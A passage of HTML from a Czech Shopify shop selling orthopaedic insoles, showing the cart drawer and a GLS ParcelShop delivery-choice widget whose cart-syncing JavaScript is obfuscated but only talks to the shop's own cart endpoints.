      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Košík</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.cz",
    
      "logo": "https:\/\/www.medicovi.cz\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1758070483\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.cz"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const _0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="cz" language="cz" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Váš košík"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zavřít"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/vsechny-vlozky-medicovi" class="button">
                  Pokračovat v nákupu
                </a>
              
<p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ucet.medicovi.cz?locale=cs&region_country=CZ" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          NÁKUPNÍ KOŠÍK
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zavřít"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Načítání...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Mezisoučet</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0 Kč</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}
    .shippingCard__free {
  font-size: 0.8rem;
  font-weight: 600;
  color: #2aa6ff;
  margin-left: auto;
  text-transform: uppercase;
}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">ZPŮSOB DORUČENÍ</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS Doručení na adresu</span>
              </div>
              <span class="shippingCard__free">ZDARMA</span>
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS ParcelShop / <strong><i>alzaBox</i></strong></span>
              </div>
              <span class="shippingCard__free">ZDARMA</span>
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Vybrané ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const 